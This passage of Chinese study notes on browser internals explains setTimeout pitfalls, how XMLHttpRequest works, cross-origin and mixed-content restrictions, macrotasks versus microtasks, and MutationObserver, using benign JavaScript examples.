var timerID = setTimeout(showName, 2147483648); //会被立即调用执行5、使用 setTimeout 设置的回调函数中的 this 不符合直觉
如果被 setTimeout 推迟执行的回调函数是某个对象的方法,那么该方法中的 this 关键字将指向全局环境,而不是定义时所在的那个对象
var name = 1;
var MyObj = {
name: 2,
showName: function () {
console.log(this.name);
},
};
setTimeout(MyObj.showName, 1000);
// 1解决方法
1、将 MyObj.showName 放在匿名函数中执行
//箭头函数
setTimeout(() => {
MyObj.showName();
}, 1000);
//或者function函数
setTimeout(function () {
MyObj.showName();
}, 1000);2、使用 bind 方法,将 showName 绑定在 MyObj 上面
setTimeout(MyObj.showName.bind(MyObj), 1000);总结(setTimeout)
- 首先,为了支持定时器的实现,浏览器增加了延时队列
- 其次,由于消息队列排队和一些系统级别的限制,通过 setTimeout 设置的回调任务并非总是可以实时地被执行,这样就不能满足一些实时性要求较高的需求了
- 最后,在定时器中使用过程中,还存在一些陷阱,需要你多加注意。
思考
由于使用 setTimeout 设置的回调任务实时性并不是太好,所以很多场景并不适合使用 setTimeout。比如你要使用 JavaScript 来实现动画效果,函数 requestAnimationFrame 就是个很好的选择
需要网上搜索了解下 requestAnimationFrame 的工作机制,并对比 setTimeout,然后分析出 requestAnimationFrame 实现的动画效果比 setTimeout 好的原因
requestAnimationFrame 是在下一帧动画重绘之前执行传入的函数。能够保证传入的回调函数执行次数通常与浏览器屏幕刷新次数相匹配,一般是每秒钟 60 次。但是 setTimeout 函数执行的间隔时间不一定是约定好的间隔时间,还与当前事件循环中的任务执行的时间有关,如果执行的时间太长的话,setTimeout 里面的函数将会被延迟执行。另外,当页面最小化的时候,setTimeout 依然会执行,浪费性能,而 requestAnimationFrame 则没有这个问题
1、我没有太理解这个异步延迟队列,既然是队列,但好像完全不符合先进先出的特点。在每次执行完任务队列中的一个任务之后都会去执行那些已经到期的延迟任务,这些延迟的任务具体是如何取出的呢?
其实是一个 hashmap 结构,等到执行这个结构的时候,会计算 hashmap 中的每个任务是否到期了,到期了就去执行,直到所有到期的任务都执行结束,才会进入下一轮循环!
2、setTimeout 是宏任务,宏任务应该放在消息队列中,文中说是放在延迟队列中,为什么?延迟队列和消息队列的区别是什么?
延迟队列也是宏任务,实际上 blink 维护了很多不同优先级的队列,这些队列里面都是宏任务
3、延迟队列的任务是在当前宏任务执行完之后执行,微任务队列是在当前宏任务将要结束时执行对吗?
微任务是在宏任务执行过程中的某个时间点执行的,通常是在宏任务快要结束的时候执行
4、requestAnimationFrame 也是在主线程上执行吗?如果当前任务执行时间过久,也会导致 requestAnimationFrame 被延后执行吗?
raf 的回调函数也是在主线程上执行的,如果其中的一个回调函数执行过久,会影响到其他的任务的
5、执行延迟队列的任务,是一次循环只取出一个,还是检查只要时间到了,就执行?
比如有五个定时的任务到期了,那么会分别把这个五个定时器的任务执行掉,再开始下次循环过程!
五个定时任务到期了(就是告诉浏览器可以执行 宏任务 队列里的回调了),浏览器会依次把这 5 个回调任务清空,只不过每次拿出一个回调任务放入执行栈执行,单个回调任务执行的过程中,如果遇到宏任务,添加到下次的宏任务队列,遇到微任务,添加到本轮执行栈底部的微任务队里,等到执行栈清空当前的回调任务,再清空微任务队列(补充:微任务队列是每次执行栈清空都要执行完毕,所以会阻塞事件环)。 然后拿出第二个回调任务继续执行以上操作,如此往复,直到清空这 5 个回调任务,本轮结束,进入下一轮循环。
Node 10 及以前的版本和浏览器不一致,表现是一次性把已经到期宏任务队列全部压入执行栈,执行完在执行微任务队列。 而 Node 11 及以上版本和浏览器一致了
6、微任务是在宏任务里的,是执行完一个宏任务,就去执行宏任务里面的微任务?
chromium 中,当执行一个宏任务时,才会创建微任务队列,等遇到 checkpoint 时就会执行微任务!
浏览器怎么实现 XMLHttpRequest
自从网页中引入了 JavaScript,我们就可以操作 DOM 树中任意一个节点,例如隐藏 / 显示节点、改变颜色、获得或改变文本内容、为元素添加事件响应函数等等, 几乎可以“为所欲为”了
不过在 XMLHttpRequest 出现之前,如果服务器数据有更新,依然需要重新刷新整个页面。而 XMLHttpRequest 提供了从 Web 服务器获取数据的能力,如果你想要更新某条数据,只需要通过 XMLHttpRequest 请求服务器提供的接口,就可以获取到服务器的数据,然后再操作 DOM 来更新页面内容,整个过程只需要更新网页的一部分就可以了,而不用像之前那样还得刷新整个页面,这样既有效率又不会打扰到用户
在深入讲解 XMLHttpRequest 之前,我们得先介绍下同步回调和异步回调这两个概念
回调函数 VS 系统调用栈
将一个函数作为参数传递给另外一个函数,那作为参数的这个函数就是回调函数
let callback = function () {
console.log("i am do homework");
};
function doWork(cb) {
console.log("start do work");
cb();
console.log("end do work");
}
doWork(callback);上面的回调方法有个特点,就是回调函数 callback 是在主函数 doWork 返回之前执行的,我们把这个回调过程称为同步回调
let callback = function () {
console.log("i am do homework");
};
function doWork(cb) {
console.log("start do work");
setTimeout(cb, 1000);
console.log("end do work");
}
doWork(callback);在这个例子中,我们使用了 setTimeout 函数让 callback 在 doWork 函数执行结束后,又延时了 1 秒再执行,这次 callback 并没有在主函数 doWork 内部被调用,我们把这种回调函数在主函数外部执行的过程称为异步回调
所以可以说是消息队列和主线程循环机制保证了页面有条不紊地运行
当循环系统在执行一个任务的时候,都要为这个任务维护一个系统调用栈。这个系统调用栈类似于 JavaScript 的调用栈,只不过系统调用栈是 Chromium 的开发语言 C++ 来维护的
其调用信息可以通过 chrome://tracing/ 来抓取,也可以通过 Performance 来抓取:

这幅图记录了一个 Parse HTML 的任务执行过程,其中黄色的条目表示执行 JavaScript 的过程,其他颜色的条目表示浏览器内部系统的执行过程
通过该图你可以看出来,Parse HTML 任务在执行过程中会遇到一系列的子过程,比如在解析页面的过程中遇到了 JavaScript 脚本,那么就暂停解析过程去执行该脚本,等执行完成之后,再恢复解析过程。然后又遇到了样式表,这时候又开始解析样式表……直到整个任务执行完成
需要说明的是,整个 Parse HTML 是一个完整的任务,在执行过程中的脚本解析、样式表解析都是该任务的子过程,其下拉的长条就是执行过程中调用栈的信息
每个任务在执行过程中都有自己的调用栈,那么同步回调就是在当前主函数的上下文中执行回调函数,而异步回调是指回调函数在主函数之外执行,一般有两种方式:
- 第一种是把异步函数做成一个任务,添加到消息队列尾部
- 第二种是把异步函数添加到微任务队列中,这样就可以在当前任务的末尾处执行微任务了
XMLHttpRequest 运作机制

这是 XMLHttpRequest 的总执行流程图:
function GetWebData(URL) {
/**
* 1:新建XMLHttpRequest请求对象
*/
let xhr = new XMLHttpRequest();
/**
* 2:注册相关事件回调处理函数
*/
xhr.onreadystatechange = function () {
switch (xhr.readyState) {
case 0: //请求未初始化
console.log("请求未初始化");
break;
case 1: //OPENED
console.log("OPENED");
break;
case 2: //HEADERS_RECEIVED
console.log("HEADERS_RECEIVED");
break;
case 3: //LOADING
console.log("LOADING");
break;
case 4: //DONE
if (this.status == 200 || this.status == 304) {
console.log(this.responseText);
}
console.log("DONE");
break;
}
};
xhr.ontimeout = function (e) {
console.log("ontimeout");
};
xhr.onerror = function (e) {
console.log("onerror");
};
/**
* 3:打开请求
*/
xhr.open("Get", URL, true); //创建一个Get请求,采用异步
/**
* 4:配置参数
*/
xhr.timeout = 3000; //设置xhr请求的超时时间
xhr.responseType = "text"; //设置响应返回的数据格式
xhr.setRequestHeader("X_TEST", "time.geekbang");
/**
* 5:发送请求
*/
xhr.send();
}第一步:创建 XMLHttpRequest 对象
当执行到let xhr = new XMLHttpRequest()后,JavaScript 会创建一个 XMLHttpRequest 对象 xhr,用来执行实际的网络请求操作
第二步:为 xhr 对象注册回调函数
因为网络请求比较耗时,所以要注册回调函数,这样后台任务执行完成之后就会通过调用回调函数来告诉其执行结果
XMLHttpRequest 的回调函数主要有下面几种:
- ontimeout,用来监控超时请求,如果后台请求超时了,该函数会被调用
- onerror,用来监控出错信息,如果后台请求出错了,该函数会被调用
- onreadystatechange,用来监控后台请求过程中的状态,比如可以监控到 HTTP 头加载完成的消息、HTTP 响应体消息以及数据加载完成的消息等
第三步:配置基础的请求信息
注册好回调事件之后,接下来就需要配置基础的请求信息了,首先要通过 open 接口配置一些基础的请求信息,包括请求的地址、请求方法(是 get 还是 post)和请求方式(同步还是异步请求)
然后通过 xhr 内部属性类配置一些其他可选的请求信息,我们通过 xhr.timeout = 3000 来配置超时时间,也就是说如果请求超过 3000 毫秒还没有响应,那么这次请求就被判断为失败了
我们还可以通过 xhr.responseType = "text"来配置服务器返回的格式,将服务器返回的数据自动转换为自己想要的格式,如果将 responseType 的值设置为 json,那么系统会自动将服务器返回的数据转换为 JavaScript 对象格式

假如你还需要添加自己专用的请求头属性,可以通过 xhr.setRequestHeader 来添加
第四步:发起请求
一切准备就绪之后,就可以调用 xhr.send 来发起网络请求了。你可以对照上面那张请求流程图,可以看到:渲染进程会将请求发送给网络进程,然后网络进程负责资源的下载,等网络进程接收到数据之后,就会利用 IPC 来通知渲染进程;渲染进程接收到消息之后,会将 xhr 的回调函数封装成任务并添加到消息队列中,等主线程循环系统执行到该任务的时候,就会根据相关的状态来调用对应的回调函数
- 如果网络请求出错了,就会执行 xhr.onerror
- 如果超时了,就会执行 xhr.ontimeout
- 如果是正常的数据接收,就会执行 onreadystatechange 来反馈相应的状态
有一些使用方面的细节我之前也做过笔记:https://blog.csdn.net/m0_49242719/article/details/119873476?spm=1001.2014.3001.5501
XMLHttpRequest 使用过程中的“坑”
上述过程看似简单,但由于浏览器很多安全策略的限制,所以会导致你在使用过程中踩到非常多的“坑”
浏览器安全问题是前端工程师避不开的一道坎,通常在使用过程中遇到的“坑”,很大一部分都是由安全策略引起的,不管你喜不喜欢,它都在这里。本来很完美的一个方案,正是由于加了安全限制,导致使用起来非常麻烦
下面我们就来看看在使用 XMLHttpRequest 的过程中所遇到的跨域问题和混合内容问题
1、跨域问题
比如在极客邦的官网使用 XMLHttpRequest 请求极客时间的页面内容,由于极客邦的官网是 https://www.geekbang.org,极客时间的官网是 https://time.geekbang.org,它们不是同一个源,所以就涉及到了跨域(在 A 站点中去访问不同源的 B 站点的内容)。默认情况下,跨域请求是不被允许的
var xhr = new XMLHttpRequest();
var url = "https://time.geekbang.org/";
function handler() {
switch (
xhr.readyState
// ......
) {
}
}
function callOtherDomain() {
if (xhr) {
xhr.open("GET", url, true);
xhr.onreadystatechange = handler;
xhr.send();
}
}
callOtherDomain();执行,会看到请求被 Block 了
Access to XMLHttpRequest at 'https://time.geekbang.org/' from origin 'https://www.geekbang.org' has been blocked by CORS policy: No 'Access-Control-Allow-Origin' header is present on the requested resource.因为 https://www.geekbang.org 和 https://time.geekbang.com 不属于一个域,所以以上访问就属于跨域访问了,这次访问失败就是由于跨域问题导致的
2、HTTPS 混合内容的问题
HTTPS 混合内容是 HTTPS 页面中包含了不符合 HTTPS 安全要求的内容,比如包含了 HTTP 资源,通过 HTTP 加载的图像、视频、样式表、脚本等,都属于混合内容
通常,如果 HTTPS 请求页面中使用混合内容,浏览器会针对 HTTPS 混合内容显示警告,用来向用户表明此 HTTPS 页面包含不安全的资源
可以通过控制台看到混合内容的警告
从上图可以看出,通过 HTML 文件加载的混合资源,虽然给出警告,但大部分类型还是能加载的。而使用 XMLHttpRequest 请求时,浏览器认为这种请求可能是攻击者发起的,会阻止此类危险的请求
例如在 HTTPS 页面使用 XMLHttpRequest 请求 HTTP 图片,浏览器会直接报错
总结
setTimeout 是直接将延迟任务添加到延迟队列中,而 XMLHttpRequest 发起请求,是由浏览器的其他进程或者线程去执行,然后再将执行结果利用 IPC 的方式通知渲染进程,之后渲染进程再将对应的消息添加到消息队列中。如果你搞懂了 setTimeout 和 XMLHttpRequest 的工作机制后,再来理解其他 WebAPI 就会轻松很多了,因为大部分 WebAPI 的工作逻辑都是类似的
1、请教老师,我看到 es6 中可以通过一个 fetch api 来请求,它的实现是用了 xmlHttpRequest 么?如果不是,原理上有什么不同?
fetch 采用了 promise 来封装,在使用方式上更强现代化,同时还原生支持 async/await。在 chromium 中,fetch 是完全重新实现的,和 xmlhttprequest 没有什么关系!
在项目中推荐使用 fetch
2、异步函数的调用不应该有三种方式吗,可以放到队列尾,微任务中,也可以放入延迟队列中,为什么不放入延迟队列中呢?
延时队列中的任务包含 JS 通过定时器设置的回调函数、还有一些浏览器内部的延时回调函数。 它们属于宏任务!
另外正常的消息队列中的任务也属于宏任务!
所以通常我说放入消息队列就是指放入了宏任务队列(包括了延时队列或者正常的消息队列)
3、IPC 是什么?
进程间通信,比如浏览器进程需要网络进程下载数据,浏览器进程就是通过 IPC 告诉网络进程需要下载哪些数据,网络进程接收到之后才会开启下载流程
4、异步回调的第二种方式 把异步函数添加到微任务队列中 具体是哪些 WebAPI 呢? Promise.then?
Promise 的 resolve 和 reject 会创建微任务
还有 MutationObserver,如果监听了某个节点,那么通过 DOMAPI 修改这些被监听的节点也会产生微任务
宏任务和微任务
随着浏览器的应用领域越来越广泛,消息队列中这种粗时间颗粒度的任务已经不能胜任部分领域的需求,所以又出现了一种新的技术——微任务。微任务可以在实时性和效率之间做一个有效的权衡
基于微任务的技术有 MutationObserver、Promise 以及以 Promise 为基础开发出来的很多其他的技术
宏任务
页面中的大部分任务都是在主线程上执行的,这些任务包括了:
- 渲染事件(如解析 DOM、计算布局、绘制)
- 用户交互事件(如鼠标点击、滚动页面、放大缩小等)
- JavaScript 脚本执行事件;网络请求完成、文件读写完成事件
为了协调这些任务有条不紊地在主线程上执行,页面进程引入了消息队列和事件循环机制,渲染进程内部会维护多个消息队列,比如延迟执行队列和普通的消息队列。然后主线程采用一个 for 循环,不断地从这些任务队列中取出任务并执行任务。我们把这些消息队列中的任务称为宏任务
消息队列中的任务是通过事件循环系统来执行的,这里我们可以看看在WHATWG 规范中是怎么定义事件循环机制的
大致总结了下 WHATWG 规范定义的大致流程:
- 先从多个消息队列中选出一个最老的任务,这个任务称为 oldestTask
- 然后循环系统记录任务开始执行的时间,并把这个 oldestTask 设置为当前正在执行的任务
- 当任务执行完成之后,删除当前正在执行的任务,并从对应的消息队列中删除掉这个 oldestTask
- 最后统计执行完成的时长等信息。
宏任务可以满足我们大部分的日常需求,不过如果有对时间精度要求较高的需求,宏任务就难以胜任了
页面的渲染事件、各种 IO 的完成事件、执行 JavaScript 脚本的事件、用户交互的事件等都随时有可能被添加到消息队列中,而且添加事件是由系统操作的,JavaScript 代码不能准确掌控任务要添加到队列中的位置,控制不了任务在消息队列中的位置,所以很难控制开始执行任务的时间
<!DOCTYPE html>
<html>
<body>
<div id='demo'>
<ol>
<li>test</li>
</ol>
</div>
</body>
<script type="text/javascript">
function timerCallback2(){
console.log(2)
}
function timerCallback(){
console.log(1)
setTimeout(timerCallback2,0)
}
setTimeout(timerCallback,0)
</script>
</html>在这段代码中,我的目的是想通过 setTimeout 来设置两个回调任务,并让它们按照前后顺序来执行,中间也不要再插入其他的任务,因为如果这两个任务的中间插入了其他的任务,就很有可能会影响到第二个定时器的执行时间了
但实际情况是我们不能控制的,比如在你调用 setTimeout 来设置回调任务的间隙,消息队列中就有可能被插入很多系统级的任务
打开 Performance 工具,来记录下这段任务的执行过程:

如果中间被插入的任务执行时间过久的话,那么就会影响到后面任务的执行了
所以说宏任务的时间粒度比较大,执行的时间间隔是不能精确控制的,对一些高实时性的需求就不太符合了,比如后面要介绍的监听 DOM 变化的需求
微任务
异步回调有两种方式:
第一种是把异步回调函数封装成一个宏任务,添加到消息队列尾部,当循环系统执行到该任务的时候执行回调函数,setTimeout 和 XMLHttpRequest 的回调函数都是通过这种方式来实现的
第二种方式的执行时机是在主函数执行结束之后、当前宏任务结束之前执行回调函数,这通常都是以微任务形式体现的
所以,
微任务就是一个需要异步执行的函数,执行时机是在主函数执行结束之后、当前宏任务结束之前
我们知道当 JavaScript 执行一段脚本的时候,V8 会为其创建一个全局执行上下文,在创建全局执行上下文的同时,V8 引擎也会在内部创建一个微任务队列。顾名思义,这个微任务队列就是用来存放微任务的,因为在当前宏任务执行的过程中,有时候会产生多个微任务,这时候就需要使用这个微任务队列来保存这些微任务了。不过这个微任务队列是给 V8 引擎内部使用的,所以你是无法通过 JavaScript 直接访问的
也就是说每个宏任务都关联了一个微任务队列。那么接下来,我们就需要分析两个重要的时间点——微任务产生的时机和执行微任务队列的时机
在现代浏览器里面,产生微任务有两种方式:
- 第一种方式是使用 MutationObserver 监控某个 DOM 节点,然后再通过 JavaScript 来修改这个节点,或者为这个节点添加、删除部分子节点,当 DOM 节点发生变化时,就会产生 DOM 变化记录的微任务
- 第二种方式是使用 Promise,当调用 Promise.resolve() 或者 Promise.reject() 的时候,也会产生微任务
通过 DOM 节点变化产生的微任务或者使用 Promise 产生的微任务都会被 JavaScript 引擎按照顺序保存到微任务队列中
通常情况下,在当前宏任务中的 JavaScript 快执行完成时,也就在 JavaScript 引擎准备退出全局执行上下文并清空调用栈的时候,JavaScript 引擎会检查全局执行上下文中的微任务队列,然后按照顺序执行队列中的微任务。WHATWG 把执行微任务的时间点称为检查点。当然除了在退出全局执行上下文式这个检查点之外,还有其他的检查点
如果在执行微任务的过程中,产生了新的微任务,同样会将该微任务添加到微任务队列中,V8 引擎一直循环执行微任务队列中的任务,直到队列为空才算执行结束。也就是说在执行微任务过程中产生的新的微任务并不会推迟到下个宏任务中执行,而是在当前的宏任务中继续执行


该示意图是在执行一个 ParseHTML 的宏任务,在执行过程中,遇到了 JavaScript 脚本,那么就暂停解析流程,进入到 JavaScript 的执行环境。从图中可以看到,全局上下文中包含了微任务列表
在 JavaScript 脚本的后续执行过程中,分别通过 Promise 和 removeChild 创建了两个微任务,并被添加到微任务列表中。接着 JavaScript 执行结束,准备退出全局执行上下文,这时候就到了检查点了,JavaScript 引擎会检查微任务列表,发现微任务列表中有微任务,那么接下来,依次执行这两个微任务。等微任务队列清空之后,就退出全局执行上下文
以上就是微任务的工作流程,从上面分析我们可以得出如下几个结论:
- 微任务和宏任务是绑定的,每个宏任务在执行时,会创建自己的微任务队列
- 微任务的执行时长会影响到当前宏任务的时长。比如一个宏任务在执行过程中,产生了 100 个微任务,执行每个微任务的时间是 10 毫秒,那么执行这 100 个微任务的时间就是 1000 毫秒,也可以说这 100 个微任务让宏任务的执行时间延长了 1000 毫秒。所以你在写代码的时候一定要注意控制微任务的执行时长
- 在一个宏任务中,分别创建一个用于回调的宏任务和微任务,无论什么情况下,微任务都早于宏任务执行
监听 DOM 变化方法演变
MutationObserver 是用来监听 DOM 变化的一套方法,而监听 DOM 变化一直是前端工程师一项非常核心的需求
比如许多 Web 应用都利用 HTML 与 JavaScript 构建其自定义控件,与一些内置控件不同,这些控件不是固有的。为了与内置控件一起良好地工作,这些控件必须能够适应内容更改、响应事件和用户交互。因此,Web 应用需要监视 DOM 变化并及时地做出响应
虽然监听 DOM 的需求是如此重要,不过早期页面并没有提供对监听的支持,所以那时要观察 DOM 是否变化,唯一能做的就是轮询检测,比如使用 setTimeout 或者 setInterval 来定时检测 DOM 是否有改变。这种方式简单粗暴,但是会遇到两个问题:如果时间间隔设置过长,DOM 变化响应不够及时;反过来如果时间间隔设置过短,又会浪费很多无用的工作量去检查 DOM,会让页面变得低效
直到 2000 年的时候引入了 Mutation Event,Mutation Event 采用了观察者的设计模式,当 DOM 有变动时就会立刻触发相应的事件,这种方式属于同步回调
采用 Mutation Event 解决了实时性的问题,因为 DOM 一旦发生变化,就会立即调用 JavaScript 接口。但也正是这种实时性造成了严重的性能问题,因为每次 DOM 变动,渲染引擎都会去调用 JavaScript,这样会产生较大的性能开销。比如利用 JavaScript 动态创建或动态修改 50 个节点内容,就会触发 50 次回调,而且每个回调函数都需要一定的执行时间,这里我们假设每次回调的执行时间是 4 毫秒,那么 50 次回调的执行时间就是 200 毫秒,若此时浏览器正在执行一个动画效果,由于 Mutation Event 触发回调事件,就会导致动画的卡顿
也正是因为使用 Mutation Event 会导致页面性能问题,所以 Mutation Event 被反对使用,并逐步从 Web 标准事件中删除了
为了解决了 Mutation Event 由于同步调用 JavaScript 而造成的性能问题,从 DOM4 开始,推荐使用 MutationObserver 来代替 Mutation Event。MutationObserver API 可以用来监视 DOM 的变化,包括属性的变化、节点的增减、内容的变化等
MutationObserver 将响应函数改成异步调用,可以不用在每次 DOM 变化都触发异步调用,而是等多次 DOM 变化后,一次触发异步调用,并且还会使用一个数据结构来记录这期间所有的 DOM 变化。这样即使频繁地操纵 DOM,也不会对性能造成太大的影响
我们通过异步调用和减少触发次数来缓解了性能问题,那么如何保持消息通知的及时性呢?如果采用 setTimeout 创建宏任务来触发回调的话,那么实时性就会大打折扣,因为上面我们分析过,在两个任务之间,可能会被渲染进程插入其他的事件,从而影响到响应的实时性。
这时候,微任务就可以上场了,在每次 DOM 节点发生变化的时候,渲染引擎将变化记录封装成微任务,并将微任务添加进当前的微任务队列中。这样当执行到检查点的时候,V8 引擎就会按照顺序执行微任务了
综上所述, MutationObserver 采用了“异步 + 微任务”的策略
- 通过异步操作解决了同步操作的性能问题
- 通过微任务解决了实时性的问题
总结
1、之前讲过,在循环系统的一个循环中,先从消息队列头部取出一个任务执行,该任务执行完后,再去延迟队列中找到所有的过期任务依次执行完。那前面这句话和本篇文章的这句话好像有矛盾:"先从多个消息队列中选出一个最老的任务,这个任务称为 oldestTask"?
第一段话是 WHATWG 标准定义的,在 WHATWG 规范,定义了在主线程的循环系统中,可以有多个消息队列,比如鼠标事件的队列,IO 完成消息队列,渲染任务队列,并且可以给这些消息队列排优先级
但是在浏览器实现的过程中,目前只有一个消息队列,和一个延迟执行队列。 一个是规范,一个是实现
Promise
DOM/BOM API 中新加入的 API 大多数都是建立在 Promise 上的,而且新的前端框架也使用了大量的 Promise。可以这么说,Promise 已经成为现代前端的“水”和“电”,很是关键,所以深入学习 Promise 势在必行
本文我们就来重点聊聊 JavaScript 引入 Promise 的动机,以及解决问题的几个核心关键点
异步编程的问题:代码逻辑不连续
页面中任务都是执行在主线程之上的,相对于页面来说,主线程就是它整个的世界,所以在执行一项耗时的任务时,比如下载网络文件任务、获取摄像头等设备信息任务,这些任务都会放到页面主线程之外的进程或者线程中去执行,这样就避免了耗时任务“霸占”页面主线程的情况。你可以结合下图来看看这个处理过程:

上图展示的是一个标准的异步编程模型,页面主线程发起了一个耗时的任务,并将任务交给另外一个进程去处理,这时页面主线程会继续执行消息队列中的任务。等该进程处理完这个任务后,会将该任务添加到渲染进程的消息队列中,并排队等待循环系统的处理。排队结束之后,循环系统会取出消息队列中的任务进行处理,并触发相关的回调操作
这就是页面编程的一大特点:异步回调
//执行状态
function onResolve(response) {
console.log(response);
}
function onReject(error) {
console.log(error);
}
let xhr = new XMLHttpRequest();
xhr.ontimeout = function (e) {
onReject(e);
};
xhr.onerror = function (e) {
onReject(e);
};
xhr.onreadystatechange = function () {
onResolve(xhr.response);
};
//设置请求类型,请求URL,是否同步信息
let URL = "https://time.geekbang.com";
xhr.open("Get", URL, true);
//设置参数
xhr.timeout = 3000; //设置xhr请求的超时时间
xhr.responseType = "text"; //设置响应返回的数据格式
xhr.setRequestHeader("X_TEST", "time.geekbang");
//发出请求
xhr.send();这短短的一段代码里面竟然出现了五次回调,这么多的回调会导致代码的逻辑不连贯、不线性,非常不符合人的直觉,这就是异步回调影响到我们的编码方式
封装异步代码,让处理流程变得线性
